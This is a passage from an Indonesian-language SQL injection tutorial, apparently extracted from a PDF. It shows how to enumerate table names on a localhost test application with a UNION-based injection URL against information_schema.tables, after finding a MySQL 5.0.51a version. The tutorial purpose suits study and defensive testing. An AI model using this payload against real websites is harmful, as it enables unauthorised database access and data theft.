 Explore Your Brain – SQL Injection Exposed – Proof of Concept

Chapter 0x06 – Dapatkan Nama Table
Saya sudah mendapatkan informasi database web applikasi terserbut, sebenarnya
yang saya butuhkan hanyalah versi databasenya saja, seperti yang sudah anda lihat,
versi

database yang

ditampilkan

adalah 5.0.51a-community

dan

tentu ini

memudahkan saya dalam mendapatkan table dengan menggunakan perintah
table_name pada coloms yang memiliki bug yaitu 2 atau 3, pada akhir statement
tambahkan
from+information_schema.tables+where+table_schema=database()+limit
+0,1-- sehingga urlnya menjadi

http://localhost/injector/index.php?id=4+union+select+1,2,table_name,4,5+from+information_schema.tables+where+tabl
e_schema=database()+limit+0,1--

http://exploreyourbrain.org

16

 